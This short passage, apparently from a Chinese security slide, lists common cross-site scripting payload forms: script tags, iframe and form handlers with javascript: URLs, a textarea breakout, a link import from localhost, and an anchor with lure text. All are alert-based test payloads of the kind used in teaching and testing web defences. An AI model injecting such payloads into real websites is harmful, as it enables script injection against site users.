 常见Payload形式
<script>alert(/XSS/)</script>
<iframe onload=alert("xss");></iframe>
<textarea></textarea><script>alert(/XSS/)</script>
<link rel=import href="http://127.0.0.1/1.js">
<a href="javascript:alert(`xss`);">屠龙宝刀点击就送</a>
<iframe src=javascript:alert('xss');></iframe>
<form action="Javascript:alert(`xss`)"><input type=submit>